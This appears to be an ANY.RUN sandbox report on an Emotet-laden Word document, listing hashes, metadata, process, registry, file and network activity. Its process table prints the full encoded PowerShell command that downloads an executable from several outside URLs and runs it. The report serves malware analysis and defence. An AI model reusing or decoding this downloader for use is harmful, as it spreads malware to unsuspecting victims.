| File name: | Complaint from 11_05_2019 2.doc |
| Full analysis: | https://app.any.run/tasks/27966b5e-00c2-415a-823d-bed7bb2d0267 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2019, 14:48:37 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Dolorum magnam at., Author: Belo Bahno, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Nov 4 21:57:00 2019, Last Saved Time/Date: Mon Nov 4 21:57:00 2019, Number of Pages: 1, Number of Words: 37, Number of Characters: 211, Security: 0 |
| MD5: | C88270CDCF66121C5D27BCD28584DAEC |
| SHA1: | 44FB953A81A9CAD354EAD8323694281E09D1F825 |
| SHA256: | DACD64F04CAF7E87BBB8214EB8ABD58C91628C08C18E8068AA1D84575F7D350A |
| SSDEEP: | 6144:TbSRZDlzfhxYAgOLA+bPMpzCyFU+QrA/2:TbSRZDlzfNgUjbPGCMU+y |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 1748)
Creates files in the user directory
- powershell.exe (PID: 1748)
Executed via WMI
- powershell.exe (PID: 1748)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2140)
Creates files in the user directory
- WINWORD.EXE (PID: 2140)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Dolorum magnam at. |
|---|---|
| Subject: | - |
| Author: | Belo Bahno |
| Keywords: | - |
| Comments: | - |
| Template: | - |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:04 21:57:00 |
| ModifyDate: | 2019:11:04 21:57:00 |
| Pages: | 1 |
| Words: | 37 |
| Characters: | 211 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 247 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Windows Latin 1 (Western European) |
| Tag_MarkAsFinal: | -1 |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1748 | powershell -enco JABPAGEAeQBwAHoAZAB5AG8APQAnAEIAdgB2AGcAbQBpAGoAaABsAHQAawAnADsAJABHAHkAbwBxAHYAZwBsAGYAcwBwAHkAbgBqACAAPQAgACcANgA3ADEAJwA7ACQAWgBkAGsAYwBhAHQAeQBqAHAAdAA9ACcAVgBkAGgAcwBoAGsAcABhAHQAawBwAHkAZwAnADsAJABWAHEAcgBsAHMAYQB3AGYAeAB0AHQAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEcAeQBvAHEAdgBnAGwAZgBzAHAAeQBuAGoAKwAnAC4AZQB4AGUAJwA7ACQARgB4AHIAcwB4AG8AbgBxAHcAcwB3AD0AJwBSAHMAZwBiAHAAcABuAGcAegAnADsAJABRAGMAZAByAGIAcgBiAGQAcgBsAG0APQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAYwAnACsAJwB0ACcAKQAgAE4ARQB0AC4AVwBFAGIAQwBsAGkAZQBuAHQAOwAkAEYAdgBvAHQAdQBlAHEAYgA9ACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGkAbwBpADMALgBjAG8AbQAvAGUAdABxAGcAYwAvAHEAagBYAEcAYQBLAHoAYgB1AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBtAGUAbgB0AG8AcgBzAHAAZQBkAGkAYQAuAGMAbwBtAC8AegB2AG0AMQAvAGIAZwBkAEgARgBhAGYAZQAvACoAaAB0AHQAcAA6AC8ALwBkAGUAdgAuAHIAdgBhAHQAZQBjAGgALgBvAHIAZwAvAHcAcAAtAGEAZABtAGkAbgAvAEIAawBQAHQATQB1AFgAaAAvACoAaAB0AHQAcABzADoALwAvAGwAZQB2AGUAbAA3ADUANwAuAGMAbwBtAC8AcAByAG8AagBlAGMAdABzAC8AYQBkAHYAYQBuAGMAZQBkAC8AawAyADQAZABrAHMAZwBvAC0AagBkADMANQBoAHEAbQAtADAAMgA3ADAANAA1ADUALwAqAGgAdAB0AHAAOgAvAC8AdABhAGsAYQBzAGEAZwBvAC0AawBpAHQAYQAuAGMAaABpAGIAaQBrAGsAbwAtAGwAYQBuAGQALgBqAHAALwB3AHAALwBjAHkAbQBvAGIAZwBjAHEAMgAtAGQAegB4AC0ANQA1ADUALwAnAC4AIgBzAHAAbABgAEkAVAAiACgAJwAqACcAKQA7ACQAWgBiAGwAcgBwAG8AbQB2AHQAZQA9ACcAWABhAHUAaQBpAG0AbAB6AGwAdwAnADsAZgBvAHIAZQBhAGMAaAAoACQAUwBtAGoAYwBjAHAAaABhAGoAZwBjAGgAZgAgAGkAbgAgACQARgB2AG8AdAB1AGUAcQBiACkAewB0AHIAeQB7ACQAUQBjAGQAcgBiAHIAYgBkAHIAbABtAC4AIgBkAE8AdwBOAGAAbABvAGAAQQBEAGAARgBJAGwARQAiACgAJABTAG0AagBjAGMAcABoAGEAagBnAGMAaABmACwAIAAkAFYAcQByAGwAcwBhAHcAZgB4AHQAdAApADsAJABBAGQAbgBpAHIAdABpAGYAZQBnAD0AJwBDAHYAYQBoAGYAYQB0AGEAeQBoAGoAYgAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0ACcAKwAnAC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAFYAcQByAGwAcwBhAHcAZgB4AHQAdAApAC4AIgBMAGAAZQBOAGcAVABIACIAIAAtAGcAZQAgADMANgA3ADUAMwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJABWAHEAcgBsAHMAYQB3AGYAeAB0AHQAKQA7ACQAVABvAHUAegBjAHIAYgBxAGwAPQAnAEUAegB3AG0AZwBxAGgAeQBnACcAOwBiAHIAZQBhAGsAOwAkAEQAdABrAGQAagBrAHQAdQBtAG0APQAnAE8AcgBrAGcAcQBlAGEAZQBwAGgAYgAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABFAG0AYQBzAHQAeABhAHMAaABrAGEAbwA9ACcAUQB4AHIAbwByAHQAawBoAHUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2140 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Complaint from 11_05_2019 2.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 838
Read events
1 076
Write events
660
Delete events
102
Modification events
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | /l> |
Value: 2F6C3E005C080000010000000000000000000000 | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2140) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332215870 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
19
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA88F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1748 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\VQ58ZW7DRJOWXQZ1BQF1.temp | — | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\946A0A84.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D07720B5.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3EC1C732.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$mplaint from 11_05_2019 2.doc | pgc | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2B24A6D1.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\228BDE10.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\15BCBE9E.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1748 | powershell.exe | GET | — | 172.1.1.1:80 | http://www.ioi3.com/etqgc/qjXGaKzbu/ | US | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1748 | powershell.exe | 172.1.1.1:80 | www.ioi3.com | AT&T Services, Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.ioi3.com |
| suspicious |